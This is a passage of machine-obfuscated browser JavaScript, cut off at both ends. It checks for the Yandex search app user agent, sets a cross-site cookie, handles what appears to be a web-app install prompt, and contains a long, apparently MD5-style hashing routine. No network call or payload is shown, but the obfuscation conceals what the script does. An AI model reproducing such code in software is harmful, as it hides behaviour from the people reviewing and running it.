_0x200716[_0x4a0a33(0x7c9,0x76e,0x760,0x693)](_0x6e3cd1,_0x20e95c(_0x200716[_0x4a0a33(0x5b3,0x3f6,0x5ed,0x50e)](_0x3b9804,_0x3c7607(_0x2416dd,_0x31f959),_0x200716['HBTaz'](_0x5c033b,_0x4b0057,_0x3d24dc)),_0x3193b7),_0x4ac729);}if(/yasearchapp/['test'](navigator[_0x4a0a33(0x713,0x6c1,0x73d,0x670)][_0x4377b1(-0x17c,0x10,-0x2da,-0x8)+'e']())){if(_0x200716[_0x4377b1(-0x16b,-0x2bc,-0x1d7,-0x218)](_0x200716['zYfKM'],_0x200716[_0x4a0a33(0x727,0x6a6,0x4e2,0x60d)])){var _0x1c27e4=new _0x1e0b13(),_0x1889c4=new _0x5387a6(_0x200716[_0x4a0a33(0x5a3,0x762,0x577,0x6f2)](_0x1c27e4[_0x4a0a33(0x350,0x48f,0x4ad,0x4d9)](),_0x200716[_0x4377b1(-0x19e,-0x13e,-0x1bf,-0x72)](_0x4615ad,0x1622+0x2*0xf9a+-0x316e)));_0x575015[_0x4a0a33(0x335,0x333,0x56b,0x401)]=_0x200716[_0x4377b1(-0x1f8,-0x195,-0x153,-0x2a0)](_0x200716['XmNMf'](_0x200716['BXySw'](_0x200716['DBGEb'](_0x23b6d8+'='+_0x385989,_0x200716[_0x4a0a33(0x7b2,0x512,0x6e6,0x646)]),_0x6fbb03),_0x4a0a33(0x6b6,0x50d,0x6b9,0x5a6)+_0x4a0a33(0x463,0x44d,0x4ec,0x434)),_0x1889c4['toUTCStrin'+'g']())+(_0x4377b1(0x49,-0x99,-0x68,0x133)+'None;\x20Secu'+'re');}else _0x251ac1=!![];}}let _0x4f62e9=null;var _0x57f8e8=new CustomEvent(_0x4a0a33(0x307,0x487,0x391,0x460)+'PWACan',{});window[_0x4a0a33(0x3c0,0x506,0x652,0x51f)+_0x4377b1(0x56,-0xca,0x33,-0xeb)](_0x200716[_0x4a0a33(0x781,0x5e6,0x66b,0x5fb)],_0x339ea5=>{var _0x53693e=_0x200716[_0x51f7f0(0x3e7,0x477,0x534,0x67a)][_0x5bbf3a(0x22f,0x119,0x2a1,0x395)]('|');function _0x5bbf3a(_0xb2e030,_0xbce3a9,_0x3e45c9,_0x2c12d8){return _0x4a0a33(_0xbce3a9,_0xbce3a9-0x1a5,_0x3e45c9-0x146,_0x3e45c9- -0x29a);}var _0x440ff6=-0x1d85+0x5*0x621+-0x120;function _0x51f7f0(_0x1ba894,_0x964fc5,_0x295eec,_0x36ce26){return _0x4377b1(_0x295eec-0x557,_0x964fc5-0x140,_0x295eec-0x19f,_0x36ce26);}while(!![]){switch(_0x53693e[_0x440ff6++]){case'0':_0x4f62e9=_0x339ea5;continue;case'1':_0x5919c3===!![]&&_0x34efb2===!![]&&(_0x200716[_0x51f7f0(0x269,0x515,0x3e2,0x49b)](_0x5c303c,_0x200716[_0x51f7f0(0x366,0x416,0x39c,0x401)]),document['dispatchEv'+'ent'](_0x57f8e8));continue;case'2':_0x393a2e=!![];continue;case'3':_0x339ea5[_0x51f7f0(0x5b4,0x495,0x422,0x504)+_0x51f7f0(0x75f,0x5f9,0x5cd,0x747)]();continue;case'4':_0x200716[_0x5bbf3a(0x4e3,0x477,0x352,0x319)](_0x5c303c,_0x200716[_0x51f7f0(0x767,0x550,0x5d9,0x74f)]);continue;}break;}});function _0x1d0b61(_0x342bc9,_0x31b541=![]){function _0x3cdd97(_0x36372a,_0x1a0536,_0xc0a32d,_0x24568d){return _0x4377b1(_0x36372a-0x6d7,_0x1a0536-0x54,_0xc0a32d-0x17e,_0x1a0536);}function _0x39a456(_0x4af930,_0x28f4c6,_0x54e24f,_0x2b70f3){return _0x4377b1(_0x28f4c6-0x1d,_0x28f4c6-0x22,_0x54e24f-0x160,_0x54e24f);}var _0x2e3bc0={'caBJt':function(_0x1a4271,_0x2f4252,_0x43ed8a,_0x3e83e2,_0x516bde,_0x5d6adb,_0x1aae47,_0x59370e){function _0x2c24fc(_0x358672,_0x4b5855,_0x7d2ee5,_0x19f6b7){return _0x1214(_0x358672-0x5,_0x4b5855);}return _0x200716[_0x2c24fc(0x36e,0x4fb,0x332,0x31f)](_0x1a4271,_0x2f4252,_0x43ed8a,_0x3e83e2,_0x516bde,_0x5d6adb,_0x1aae47,_0x59370e);},'yUost':function(_0x4cc4e1,_0x15e3f2,_0x2127d0,_0x51655a,_0x23c180,_0x4909c1,_0x10609a,_0xafdd0c){function _0x4c909c(_0x26a497,_0x4b0258,_0x58c6f8,_0x2a6773){return _0x1214(_0x2a6773- -0xc,_0x58c6f8);}return _0x200716[_0x4c909c(0x239,0x34c,0x1f3,0x260)](_0x4cc4e1,_0x15e3f2,_0x2127d0,_0x51655a,_0x23c180,_0x4909c1,_0x10609a,_0xafdd0c);},'aHzxL':function(_0x41a39f,_0x517a6c,_0x48c542,_0x5b6940,_0x4debd7,_0x5bb962,_0xcc8e6d,_0x13727e){function _0x2179f6(_0x14a140,_0x364921,_0x35a299,_0xd1fac2){return _0x1214(_0x14a140-0x3be,_0xd1fac2);}return _0x200716[_0x2179f6(0x4f9,0x40b,0x40c,0x4e5)](_0x41a39f,_0x517a6c,_0x48c542,_0x5b6940,_0x4debd7,_0x5bb962,_0xcc8e6d,_0x13727e);},'BFpfE':function(_0x53eb82,_0x21ba59,_0x548b7c,_0x5566a5,_0x11bb15,_0x102d4c,_0x31db97,_0xe74ac1){return _0x53eb82(_0x21ba59,_0x548b7c,_0x5566a5,_0x11bb15,_0x102d4c,_0x31db97,_0xe74ac1);},'yFHzw':function(_0x51b724,_0x535b2c,_0x8d6852,_0x5bce45,_0x3aa551,_0x4a70db,_0x67a75,_0xc09469){return _0x200716['qZbqr'](_0x51b724,_0x535b2c,_0x8d6852,_0x5bce45,_0x3aa551,_0x4a70db,_0x67a75,_0xc09469);},'VmOQa':function(_0xaebf3,_0x37d028,_0x592196,_0x237eb6,_0x27daa5,_0x462bb6,_0x13c6b4,_0x1c427e){function _0x1f333a(_0x320a0d,_0x5f4b33,_0x3897aa,_0x111e97){return _0x1214(_0x111e97- -0x120,_0x5f4b33);}return _0x200716[_0x1f333a(0x1d0,0x11f,0x1a0,0x17d)](_0xaebf3,_0x37d028,_0x592196,_0x237eb6,_0x27daa5,_0x462bb6,_0x13c6b4,_0x1c427e);},'sXmDX':function(_0x242a9e,_0x585de8,_0x38acb9,_0x1ac445,_0x2308f8,_0x5be5fc,_0x509d3a,_0xb32b67){return _0x242a9e(_0x585de8,_0x38acb9,_0x1ac445,_0x2308f8,_0x5be5fc,_0x509d3a,_0xb32b67);},'OHvbZ':function(_0x14e6d0,_0x13d29a){return _0x200716['uufHx'](_0x14e6d0,_0x13d29a);},'dOorJ':function(_0x327cf3,_0x14919f){function _0x21c2e4(_0x2f44dd,_0x2236ff,_0x31851f,_0x417e9f){return _0x1214(_0x31851f- -0x111,_0x2236ff);}return _0x200716[_0x21c2e4(0x16d,0x160,0x2b2,0x2c6)](_0x327cf3,_0x14919f);},'gLLZc':function(_0x3842ea,_0x46de7b,_0x30b235,_0x1210a3,_0x38bf4a,_0x4eff90,_0x3517b0,_0x42cad7){function _0xe41fde(_0xcddf0,_0x3872f0,_0x1c9ee5,_0x3293e5){return _0x1214(_0x3872f0-0x1c9,_0xcddf0);}return _0x200716[_0xe41fde(0x68f,0x51a,0x537,0x62f)](_0x3842ea,_0x46de7b,_0x30b235,_0x1210a3,_0x38bf4a,_0x4eff90,_0x3517b0,_0x42cad7);},'vjcYc':function(_0x8e7385,_0x30adb4,_0x426bd6,_0x3df039,_0x9fdf23,_0x4d3910,_0x4a9a14,_0x4438b8){return _0x8e7385(_0x30adb4,_0x426bd6,_0x3df039,_0x9fdf23,_0x4d3910,_0x4a9a14,_0x4438b8);},'klCBd':function(_0x1e4320,_0x5f1256,_0x2195bd,_0x2ee53a,_0x2db382,_0x3e4195,_0xb312f1,_0x1ec537){function _0x119aea(_0x1a65b9,_0x5abf68,_0x1d51c2,_0x568f6a){return _0x1214(_0x1a65b9-0x37d,_0x1d51c2);}return _0x200716[_0x119aea(0x638,0x644,0x5f3,0x601)](_0x1e4320,_0x5f1256,_0x2195bd,_0x2ee53a,_0x2db382,_0x3e4195,_0xb312f1,_0x1ec537);},'xRKpD':function(_0x19f561,_0x168afa){function _0x4f299e(_0x435f87,_0x7a0929,_0x370df7,_0x3f8547){return _0x1214(_0x370df7-0x3b7,_0x7a0929);}return _0x200716[_0x4f299e(0x678,0x6b9,0x77a,0x60f)](_0x19f561,_0x168afa);},'NhFbp':function(_0x48ffc8,_0x1c3b26){return _0x48ffc8+_0x1c3b26;},'gPcXp':function(_0x23b6fb,_0x3fb5cb,_0x55a2ab,_0x51719e,_0xc5d163,_0x345d3b,_0x951a69,_0x5aa7b7){return _0x200716['mLVJH'](_0x23b6fb,_0x3fb5cb,_0x55a2ab,_0x51719e,_0xc5d163,_0x345d3b,_0x951a69,_0x5aa7b7);},'RzgaW':function(_0x58d55d,_0x5677a0,_0x6b9aea,_0x4ce6de,_0x364f4a,_0x235d3e,_0x2f23fd,_0x138a19){function _0x9ebc12(_0x31b79d,_0x269e77,_0x3a6995,_0x5c946d){return _0x1214(_0x31b79d-0x194,_0x3a6995);}return _0x200716[_0x9ebc12(0x247,0x357,0x23e,0x173)](_0x58d55d,_0x5677a0,_0x6b9aea,_0x4ce6de,_0x364f4a,_0x235d3e,_0x2f23fd,_0x138a19);},'FQIeL':function(_0x19fcba,_0x54d31a){return _0x200716['CCLnU'](_0x19fcba,_0x54d31a);},'ujgjQ':function(_0x45507c,_0x431162,_0x2a1362,_0x23b40e,_0x2df29e,_0x3e5172,_0x16c0b0,_0x18b1d9){return _0x200716['jpclY'](_0x45507c,_0x431162,_0x2a1362,_0x23b40e,_0x2df29e,_0x3e5172,_0x16c0b0,_0x18b1d9);},'iIrNa':function(_0x2ea666,_0x4e0331,_0x179b5d,_0x459c32,_0x2f8eb5,_0x413fd6,_0x187db4,_0x42b605){function _0x24f5e1(_0x58ba9d,_0x3eeaae,_0x25151b,_0x354c3d){return _0x1214(_0x25151b- -0x23b,_0x3eeaae);}return _0x200716[_0x24f5e1(0x140,0x202,0xca,0x12)](_0x2ea666,_0x4e0331,_0x179b5d,_0x459c32,_0x2f8eb5,_0x413fd6,_0x187db4,_0x42b605);},'prQOh':function(_0x5de98a,_0x3fb6f5,_0x1b85ee,_0x2bf7ff,_0x336710,_0x24f5b9,_0x3c54b1,_0x52cd1c){function _0x5d94a0(_0x4d40a8,_0x55e7e4,_0x97237c,_0x3abd05){return _0x1214(_0x97237c- -0x1e6,_0x55e7e4);}return _0x200716[_0x5d94a0(-0x3b,-0xbb,-0x133,-0x23d)](_0x5de98a,_0x3fb6f5,_0x1b85ee,_0x2bf7ff,_0x336710,_0x24f5b9,_0x3c54b1,_0x52cd1c);},'XvCvc':function(_0x3482a0,_0x566af4){function _0x27e757(_0x4fca90,_0xd06ff1,_0x564c95,_0x4cf2c9){return _0x1214(_0x4cf2c9-0x219,_0x4fca90);}return _0x200716[_0x27e757(0x4b3,0x28f,0x322,0x320)](_0x3482a0,_0x566af4);},'MYNru':function(_0x5358c4,_0x4b5ebd){return _0x5358c4+_0x4b5ebd;},'JktjM':function(_0x35527a,_0x2ba88e){return _0x200716['LoKmG'](_0x35527a,_0x2ba88e);},'rUhYW':function(_0x162b1,_0x3b6616,_0x5a8c87,_0x49cba1,_0x51d24d,_0x300c5e,_0x57f734,_0x1d862d){function _0x17527b(_0xcd666b,_0x13cbd0,_0x56789a,_0x751bfa){return _0x1214(_0x13cbd0- -0x3d7,_0x751bfa);}return _0x200716[_0x17527b(0xb1,-0x73,0x65,-0x1f8)](_0x162b1,_0x3b6616,_0x5a8c87,_0x49cba1,_0x51d24d,_0x300c5e,_0x57f734,_0x1d862d);},'LBmKh':function(_0x270e0f,_0x284cb5,_0x517d51,_0x19d668,_0x5d9d41,_0x32e534,_0x59abdc,_0x1a966e){return _0x270e0f(_0x284cb5,_0x517d51,_0x19d668,_0x5d9d41,_0x32e534,_0x59abdc,_0x1a966e);},'WdYtO':function(_0x375b03,_0x2213da,_0x97d12,_0x2cd715,_0x2f83d0,_0x3ea361,_0x57d5f5,_0x5281b8){return _0x200716['vizNv'](_0x375b03,_0x2213da,_0x97d12,_0x2cd715,_0x2f83d0,_0x3ea361,_0x57d5f5,_0x5281b8);},'rspZE':function(_0x442f96,_0xf13657){function _0x5efdd1(_0x328746,_0x5e19b4,_0x254fd7,_0x356ca9){return _0x1214(_0x254fd7-0x1df,_0x356ca9);}return _0x200716[_0x5efdd1(0x401,0x154,0x2aa,0x207)](_0x442f96,_0xf13657);},'gqGAL':function(_0x1cd16a,_0xd56ec4){function _0x2d0da9(_0x4c6592,_0x5739a8,_0x328c59,_0x17ca02){return _0x1214(_0x4c6592- -0x21c,_0x17ca02);}return _0x200716[_0x2d0da9(-0x171,-0x26a,-0x45,-0xb7)](_0x1cd16a,_0xd56ec4);},'QSLRK':function(_0x4e8865,_0x46239f){function _0x1b9371(_0x2a7810,_0x2c6ccb,_0x9c02aa,_0x23f22c){return _0x1214(_0x2a7810- -0xda,_0x2c6ccb);}return _0x200716[_0x1b9371(0x164,0x77,0x238,0x233)](_0x4e8865,_0x46239f);},'bwsTJ':function(_0x23a86e,_0x50f7ac){function _0x27b6ec(_0x58dd04,_0x405660,_0x569fc8,_0x47865e){return _0x1214(_0x47865e-0x1fc,_0x405660);}return _0x200716[_0x27b6ec(0x2d4,0x225,0x46c,0x312)](_0x23a86e,_0x50f7ac);},'ZtIqR':function(_0x4aa7e6,_0x340559){function _0x5031f6(_0x38a0a3,_0x4a9a5c,_0x188f7b,_0x169b77){return _0x1214(_0x169b77- -0x329,_0x188f7b);}return _0x200716[_0x5031f6(-0x3e9,-0x14f,-0x248,-0x278)](_0x4aa7e6,_0x340559);},'KYYGl':function(_0x483dc0,_0x5b8134,_0x11e338,_0x4f9c5b,_0x262924,_0x3ed44a,_0x23888e,_0x58fff0){return _0x200716['OZTMF'](_0x483dc0,_0x5b8134,_0x11e338,_0x4f9c5b,_0x262924,_0x3ed44a,_0x23888e,_0x58fff0);},'JEybl':function(_0x15a39d,_0x53fe68){return _0x15a39d+_0x53fe68;},'WKHbc':function(_0x5b389d,_0xb5454b,_0x2703e1,_0x1708a6,_0xde8813,_0x445636,_0x52629a,_0x29d5b1){return _0x5b389d(_0xb5454b,_0x2703e1,_0x1708a6,_0xde8813,_0x445636,_0x52629a,_0x29d5b1);},'snlyI':function(_0x71e0e6,_0x3d2749,_0x1084cf,_0x1cad31,_0x3a5eae,_0x460382,_0x47f827,_0x1dea75){function _0x486c65(_0x51097e,_0x407377,_0x550477,_0xdeed0a){return _0x1214(_0x51097e- -0x321,_0x550477);}return _0x200716[_0x486c65(-0x5c,-0x7,-0x141,-0x1d2)](_0x71e0e6,_0x3d2749,_0x1084cf,_0x1cad31,_0x3a5eae,_0x460382,_0x47f827,_0x1dea75);},'WeRvW':function(_0x485b23,_0x508c0f,_0x517ea4,_0x6bebe9,_0x1bae19,_0x2f8ca0,_0x2e1f63,_0x5a37c2){function _0xe469a6(_0x356b33,_0xfe80c2,_0x1ed603,_0xf737f6){return _0x1214(_0x356b33-0x23,_0xfe80c2);}return _0x200716[_0xe469a6(0x31c,0x3fd,0x3b4,0x299)](_0x485b23,_0x508c0f,_0x517ea4,_0x6bebe9,_0x1bae19,_0x2f8ca0,_0x2e1f63,_0x5a37c2);},'mAfIT':function(_0x5e4f75,_0x41db9b,_0x1ea034,_0x625ec4,_0x160728,_0x17ed9f,_0x5a8344,_0x412352){function _0x108f19(_0x296895,_0x1b009d,_0x547504,_0x3863c5){return _0x1214(_0x547504-0x303,_0x1b009d);}return _0x200716[_0x108f19(0x408,0x39e,0x4b3,0x494)](_0x5e4f75,_0x41db9b,_0x1ea034,_0x625ec4,_0x160728,_0x17ed9f,_0x5a8344,_0x412352);},'WyhYW':function(_0x552b41,_0x3ab213){function _0x26bc79(_0x20edf2,_0x2a9bda,_0xb4f374,_0x57cab3){return _0x1214(_0x20edf2-0x34a,_0x2a9bda);}return _0x200716[_0x26bc79(0x6d2,0x731,0x602,0x7ad)](_0x552b41,_0x3ab213);},'GYbGY':function(_0x516205,_0x290741,_0x5e0388,_0x2b0f5f,_0x361858,_0x42973b,_0x234c03,_0x58522d){return _0x516205(_0x290741,_0x5e0388,_0x2b0f5f,_0x361858,_0x42973b,_0x234c03,_0x58522d);},'WUnPg':function(_0x33bba8,_0x4bed32,_0x115fe4,_0x55f4dc,_0x4c52d7,_0x4657cb,_0xa2c5dd,_0x370627){function _0x3bb140(_0x235b52,_0x137bb8,_0x23e512,_0x2c889c){return _0x1214(_0x235b52- -0x32e,_0x2c889c);}return _0x200716[_0x3bb140(-0x1af,-0x2c,-0xb9,-0x1b4)](_0x33bba8,_0x4bed32,_0x115fe4,_0x55f4dc,_0x4c52d7,_0x4657cb,_0xa2c5dd,_0x370627);},'WGdYA':function(_0x1c1064,_0x575e20){function _0x4b69bb(_0x48f9c4,_0x258ecd,_0x481f6e,_0xa391ef){return _0x1214(_0x258ecd-0x28e,_0x481f6e);}return _0x200716[_0x4b69bb(0x5d0,0x5d1,0x548,0x479)](_0x1c1064,_0x575e20);},'AiQyl':function(_0xae2b8,_0x4ec0d8,_0x3823db,_0x555c58,_0x3405c6,_0x41373e,_0x3033da,_0x20ede0){return _0xae2b8(_0x4ec0d8,_0x3823db,_0x555c58,_0x3405c6,_0x41373e,_0x3033da,_0x20ede0);},'QPEUZ':function(_0x4b5d91,_0x2fa026){return _0x200716['wUJen'](_0x4b5d91,_0x2fa026);},'LEdfc':function(_0x22c52b,_0x5be144){return _0x22c52b+_0x5be144;},'LVTTt':function(_0x46de12,_0x5ca4b9,_0x54f249,_0x2ce829,_0x334d07,_0xd0c312,_0x134dba,_0x1f4ea0){function _0x175cd3(_0x1326f9,_0x269103,_0x17cb75,_0x1565c5){return _0x1214(_0x1565c5- -0x354,_0x1326f9);}return _0x200716[_0x175cd3(-0x1a7,-0x1c7,-0x69,-0xb7)](_0x46de12,_0x5ca4b9,_0x54f249,_0x2ce829,_0x334d07,_0xd0c312,_0x134dba,_0x1f4ea0);},'IdDsa':function(_0x2f02ef,_0xc6374,_0x214a50,_0x171619,_0x84bf8b,_0x417795,_0xeb43f2,_0xff2e94){function _0x26febd(_0x3c2901,_0x1941b3,_0x8b4593,_0xa1850b){return _0x1214(_0xa1850b- -0x7a,_0x3c2901);}return _0x200716[_0x26febd(0xc3,0x331,0x1e5,0x1d8)](_0x2f02ef,_0xc6374,_0x214a50,_0x171619,_0x84bf8b,_0x417795,_0xeb43f2,_0xff2e94);},'AnBdv':function(_0x3f4466,_0x2a7a78){return _0x200716['FNfGH'](_0x3f4466,_0x2a7a78);},'IfVCT':function(_0x20e9b3,_0x4adfdb,_0x519ddf,_0x535346,_0x118687,_0x232656,_0x2ab8c1,_0x5bcd8c){return _0x20e9b3(_0x4adfdb,_0x519ddf,_0x535346,_0x118687,_0x232656,_0x2ab8c1,_0x5bcd8c);},'cCGwQ':function(_0x21e2ab,_0x265f60){function _0x4d88da(_0x8dbfd1,_0x2f95a6,_0x3c2e82,_0x5233cb){return _0x1214(_0x5233cb- -0x301,_0x2f95a6);}return _0x200716[_0x4d88da(0x5c,-0xd1,-0xc7,-0x27)](_0x21e2ab,_0x265f60);},'ZSfoZ':function(_0x481c0d,_0x11afdc){return _0x481c0d+_0x11afdc;},'zZEmL':function(_0x4fc492,_0x23e780,_0x385c51){return _0x200716['GRPHH'](_0x4fc492,_0x23e780,_0x385c51);},'eWxyu':function(_0x1bcfae,_0x2b6bb0,_0x15c578){return _0x1bcfae(_0x2b6bb0,_0x15c578);},'aIreb':function(_0x58230b,_0x315392){function _0x2529bb(_0x171026,_0x21a1ee,_0x4bde25,_0x443d40){return _0x1214(_0x171026-0x2d2,_0x443d40);}return _0x200716[_0x2529bb(0x3ae,0x3fa,0x2e8,0x389)](_0x58230b,_0x315392);},'sfEDh':_0x200716[_0x39a456(-0x143,-0x218,-0xd3,-0xeb)],'mrRuI':function(_0x168584,_0x720735){function _0x587db0(_0x5a889f,_0x1dbf16,_0x2e14ee,_0x37b073){return _0x39a456(_0x5a889f-0x137,_0x37b073-0x17b,_0x2e14ee,_0x37b073-0x38);}return _0x200716[_0x587db0(-0x74,-0x3b,-0x65,0x3f)](_0x168584,_0x720735);},'QlzXb':_0x200716[_0x39a456(0x14,0x99,0x1cd,-0x7f)],'klRXA':function(_0x10b84c,_0x1b559b,_0x2d8225,_0x3bfba8){function _0x1603f7(_0x5e48d8,_0xbcad09,_0x558472,_0x20df8e){return _0x39a456(_0x5e48d8-0x1a3,_0xbcad09- -0x8b,_0x5e48d8,_0x20df8e-0x9e);}return _0x200716[_0x1603f7(-0x80,-0x4f,-0xae,-0x10f)](_0x10b84c,_0x1b559b,_0x2d8225,_0x3bfba8);},'igBQP':function(_0xfd584e,_0x34f443){function _0x30fada(_0x58cccf,_0x225887,_0x314bc4,_0x334629){return _0x3cdd97(_0x225887- -0x6a6,_0x58cccf,_0x314bc4-0x5d,_0x334629-0x1de);}return _0x200716[_0x30fada(-0x92,0xca,0x1fb,0x112)](_0xfd584e,_0x34f443);},'boOFl':function(_0x3528f2,_0x1b863a){return _0x3528f2*_0x1b863a;},'BGFTj':function(_0x26db0d,_0x4d7917){function _0x2b9ef1(_0x4a34a6,_0x3927fc,_0x17559f,_0x208a8e){return _0x3cdd97(_0x17559f- -0x427,_0x208a8e,_0x17559f-0xae,_0x208a8e-0xce);}return _0x200716[_0x2b9ef1(0x2a4,0x1f6,0x298,0x28d)](_0x26db0d,_0x4d7917);},'YXsbs':_0x200716[_0x3cdd97(0x656,0x530,0x621,0x6b7)],'UifwY':function(_0x5e7e16,_0x6103c2){return _0x5e7e16(_0x6103c2);},'yORgO':_0x200716[_0x3cdd97(0x49c,0x38c,0x522,0x507)],'toJxj':_0x200716[_0x3cdd97(0x504,0x505,0x583,0x4a2)],'luHIo':function(_0x3ac6ba,_0x415be0){return _0x3ac6ba(_0x415be0);}};if(_0x3cdd97(0x67d,0x6ac,0x7af,0x645)!==_0x200716[_0x39a456(-0x2fa,-0x1d8,-0x292,-0x318)]){if(_0x200716['EQRON'](typeof window[_0x3cdd97(0x4f2,0x50a,0x536,0x438)+'w'],_0x200716['KHkbw']))window[_0x3cdd97(0x4f2,0x4ae,0x66a,0x3f0)+'w'](_0x342bc9,_0x31b541);else{if(_0x200716[_0x3cdd97(0x5ed,0x67c,0x744,0x745)]==='raibC'){var _0x36e7ea=_0x54d62f,_0x2e4d72=_0xd7cd15,_0x435529=_0x1010d1,_0x51d07a=_0x272ed2;_0x48940f=_0x2e3bc0[_0x3cdd97(0x672,0x7e1,0x709,0x60d)](_0x306bd6,_0x584a3e=_0x2e3bc0[_0x3cdd97(0x672,0x688,0x680,0x72f)](_0x171665,_0x30d1e0=_0x2e3bc0['caBJt'](_0x14ef52,_0x57cf6e=_0x2e3bc0['caBJt'](_0x27dc14,_0x4644cd=_0x2e3bc0[_0x3cdd97(0x5a4,0x5d0,0x48e,0x61c)](_0x43a823,_0x5e89f7=_0x2e3bc0[_0x3cdd97(0x5a4,0x59c,0x42f,0x486)](_0x536d13,_0x2121dd=_0x57dd43(_0x5bc132=_0x2e3bc0[_0x39a456(-0x30,-0x48,0x127,-0xb4)](_0x204d18,_0x15b6ae=_0x30439d(_0x2e14ad=_0x2e3bc0[_0x3cdd97(0x4e7,0x41c,0x42c,0x44f)](_0xfbb24a,_0x1a9477=_0x2e3bc0[_0x3cdd97(0x787,0x629,0x8ac,0x766)](_0x36654b,_0x2788a4=_0x52ba09(_0x435feb=_0x2e3bc0[_0x39a456(0xfe,-0x5c,0x80,-0x1f)](_0xafae44,_0x4e2e08=_0x2e3bc0[_0x3cdd97(0x787,0x7f0,0x777,0x726)](_0x352a8c,_0x3159ab=_0x2e3bc0[_0x39a456(-0x25c,-0x10f,-0x59,-0x74)](_0x16a90e,_0x8b9c13=_0x2e3bc0[_0x3cdd97(0x5a4,0x61b,0x674,0x4bc)](_0x38ddc7,_0x5d0ad1,_0x2c8780=_0x2e3bc0[_0x39a456(0x25,0xcd,0x123,0x125)](_0x5f3b31,_0x344456,_0x159740=_0x2e3bc0[_0x3cdd97(0x721,0x853,0x59d,0x838)](_0x5e5241,_0x12d8f1,_0x30ffbb=_0x2e3bc0[_0x3cdd97(0x4e7,0x437,0x3f6,0x4f9)](_0x4c72c1,_0x8df956,_0xffc505,_0x121595,_0x126c5c,_0x21e7a4[_0x167a6c+(-0x23ba+-0x1b91*0x1+0x3f4b)],0x11+0x1feb+-0x1ff5,-(0x24732794*0x1+-0xba2ad*-0x6a2+-0xf*0x4de961a)),_0xa1e9c7,_0x4f8d29,_0x24ce12[_0x29743f+(-0x135e+-0xe*-0x24f+-0xcf3)],-0x7d+-0x9c*0x3e+0x2651,-(0xe704531*0x1+0x99b4*-0x3041+-0x51377b*-0x77)),_0x254778,_0x2461f2,_0x309df3[_0x2e3bc0[_0x3cdd97(0x4c2,0x3ff,0x5bf,0x4b2)](_0x36858a,0x375*0x3+-0x46+-0xa17)],0x19b4+-0x1837+-0x16c,-0xa1d10*-0x267+-0x1*-0x13337171+-0x1*0x75ed206),_0x1d07ad,_0x346845,_0x2541ee[_0x2e3bc0['dOorJ'](_0x3ec2c1,0x63*0x15+0x3a7+-0xbc3)],0x1a6f+0x3b*-0x7d+0x276,-(-0x71b6f6e6+0xbe0c59*-0x97+0x120127077)),_0xd023a8=_0x2e3bc0[_0x39a456(-0x13c,-0x48,0x2c,0x81)](_0x51a8a2,_0x6a2ce6,_0x1c0129=_0x2e3bc0[_0x39a456(0x5f,0xcd,0x1f9,0x6)](_0x41f934,_0xe7cfae,_0x2c606c=_0x2e3bc0[_0x39a456(0x14a,0x33,0x1ba,0x19)](_0x16532c,_0x44a70b,_0x5f4839,_0x28e2e6,_0x6c2ed7,_0x38050e[_0x2e3bc0['OHvbZ'](_0x12b840,0x15*0xf5+0x293+-0x16a8)],0x13*0xb3+0x907+-0x1649,-(0x4*-0xa8c421+0x2d994*0xee+0xa80b93d)),_0x16f9d2,_0x33e3ab,_0x20410c[_0x2e3bc0[_0x39a456(0x23,-0x112,-0x295,-0x153)](_0x5a352b,0x21cc+0x6d*0x29+-0x333c)],0x123*-0x14+-0xc78+0x234*0x10,-0x2df60e23+0x157fba39*0x5+0x9ff3130),_0x958b76,_0xaa5221,_0x4cc5c[_0x2e3bc0[_0x39a456(-0x24f,-0x112,-0x59,0x2f)](_0x47b8a1,0xa6f+-0x698+-0x3d1)],0x1a77+0x25ff+-0x4065,-(0x62259380+-0x12a*0x4bb0dd+0x4dc607af*0x1)),_0x29a93f,_0x20613a,_0x56b471[_0x2244f7+(-0x12e6+0x5*0x3f5+-0xdc)],0x3*-0x3f9+0x18fe+-0xcfd,-(0xac36e1*0x1+-0x2111*-0x1aa1+-0x1635193)),_0x330d10=_0x2e3bc0[_0x39a456(-0xa8,-0x101,0xb,-0x225)](_0x14dff5,_0x3df9d0,_0x1acdb1=_0x2e3bc0[_0x39a456(0x40,-0xbd,0x35,-0x210)](_0x5de3c3,_0x4f7989,_0x38486b=_0x3f37da(_0x4f705c,_0x12b3ad,_0x5440cd,_0x120df5,_0x20ff9e[_0x2e3bc0[_0x3cdd97(0x4c2,0x49d,0x529,0x411)](_0xabf745,-0x247a+0x1d*-0x11c+-0x1*-0x44ae)],-0x12f6+0x29c+-0x1061*-0x1,-0xc6a7f3dc+0x29c0f896+0x2ed84b*0x59a),_0x2dc565,_0x1a4bfe,_0x5be41a[_0x2e3bc0[_0x39a456(-0x9f,-0x1f8,-0xd6,-0x36c)](_0x54979b,0xab8+-0x11a*0x3+-0x761)],-0x103f+0x1*-0x90b+0x5e*0x45,-(-0x1*-0x8cc48ebd+-0x49afa74+-0x83b*0x25c68)),_0x287f62,_0x124df3,_0x5513e0[_0x2e3bc0[_0x3cdd97(0x78d,0x833,0x698,0x8b5)](_0x537911,-0x56*0x1e+0xa3+0x3*0x329)],-0x6f*-0x3b+-0x4*0x274+0x3ed*-0x4,-(0x1*0xe94a+-0x1*-0xfbf5+0x100c*-0x14)),_0x448b50,_0x1fa7c6,_0x4defc2[_0x2e3bc0['NhFbp'](_0x310a61,0x1a*0x6d+0x12d*0xa+-0x16c9)],0x1e4b+-0x13d*0x9+-0x988*0x2,-(-0x1ef7b05*0x4+-0xd586b60*0x5+0xc11b2d36)),_0x18601c=_0x2e3bc0[_0x3cdd97(0x471,0x32a,0x574,0x5cf)](_0x2a8564,_0x3b5ef1,_0x2a9f95=_0x2e3bc0[_0x39a456(-0x245,-0x249,-0x37d,-0x28a)](_0x36d6ec,_0x3ef0ca,_0x269497=_0x2e3bc0['RzgaW'](_0x1cc5fd,_0x3a3edb,_0x589138,_0x3992bd,_0x5237f3,_0x3ee79d[_0x2e3bc0['dOorJ'](_0x2e7aff,0xf9+0x1ea5+-0x9*0x382)],-0x1b4c+0x1*0xee+0x1*0x1a65,-0x995210ce+-0xa0f7*-0x143f+0xf8273927*0x1),_0x13ae31,_0x369439,_0x50b29f[_0x2e3bc0[_0x39a456(0x15a,0xd3,0x189,-0x7)](_0x48282d,0x1*0x15d0+-0x1*-0x4b0+0xb7*-0x25)],0x2*0x63+0x1*0x2047+-0x2101,-(0x447545a+0x4bcfb2c+-0xaeb*0x9b0b)),_0x239658,_0x206160,_0x28e4b6[_0xac7cf4+(0x146*-0x16+-0x175c+0x336e)],-0x1*0x1d45+0x239f+-0x649,-(-0x76665a77+-0x4230fe35+-0x45de5*-0x3ec6)),_0x164b1b,_0x179e1e,_0xcff764[_0x2e3bc0['FQIeL'](_0x5